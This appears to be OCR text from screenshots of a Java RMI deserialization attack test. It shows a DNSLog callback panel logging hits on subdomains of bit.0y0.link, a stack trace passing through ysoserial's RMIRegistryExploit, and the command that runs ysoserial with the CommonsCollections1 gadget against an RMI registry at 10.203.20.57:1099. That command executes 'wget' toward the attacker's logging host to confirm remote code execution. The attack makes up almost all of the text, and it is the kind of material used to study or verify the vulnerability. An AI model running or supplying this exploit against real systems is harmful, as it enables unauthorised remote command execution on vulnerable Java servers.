 不安全 admin.0y0.link/?logtype=dns
DNSLog WebLog
# host
5313 rmiyso.bit.0y0.link.
5312 rmiyso.bit.0y0.link.
5311 rmiyso.bit.0y0.link.
5310 rmiyso.bit.0y0.link.
5309 rmi11.bit.0y0.link.
5308 rmi11.bit.0y0.link.
5307 rmi.bit.0y0.link.
clear 1
你的子域名:bit.0y0.link
API 地址: https://admin.0y0.link/api/{logtype}/bit/{hashstr}/
logtype: 值为 dns 或者 web
hashstr: 三级域名字符串
例如:
选择管理员: C:\WINDOWS\system32\cmd.exe
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1896)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1993)
at java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:501)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:428)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:483)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1896)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1993)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1918)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at sun.rmi.registry.RegistryImpl_Skel.dispatch(Unknown Source)
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:410)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:268)
at sun.rmi.transport.Transport$1.run(Transport.java:178)
at sun.rmi.transport.Transport$1.run(Transport.java:175)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:174)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:557)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:812)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:671)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(Unknown Source)
at sun.rmi.transport.StreamRemoteCall.executeCall(Unknown Source)
at sun.rmi.server.UnicastRef.invoke(Unknown Source)
at sun.rmi.registry.RegistryImpl_Stub.bind(Unknown Source)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:44)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:38)
at ysoserial.secmgr.ExecCheckingSecurityManager.wrap(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:38)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:32)
D:\ser>java -cp ysoserial-0.0.5.jar ysoserial.exploit.RMIRegistryExploit 10.203.20.57 1099 CommonsCollections1 "wget rmi
yso.bit.0y0.link"